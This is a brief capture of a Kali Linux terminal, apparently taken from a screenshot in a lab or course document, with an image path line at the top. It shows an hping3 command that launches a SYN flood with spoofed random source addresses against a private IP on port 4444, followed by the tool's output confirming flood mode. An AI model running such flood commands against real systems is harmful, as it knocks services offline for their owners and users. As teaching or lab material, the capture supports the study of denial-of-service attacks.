 File Actions Edit View Help
┌──(root㉿kali)-[/home/nghia]
└─# hping3 -c 10000 -d 120 -S -w 64 -p 4444 --flood --rand-source 192.168.44.170
HPING 192.168.44.170 (eth0 192.168.44.170): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown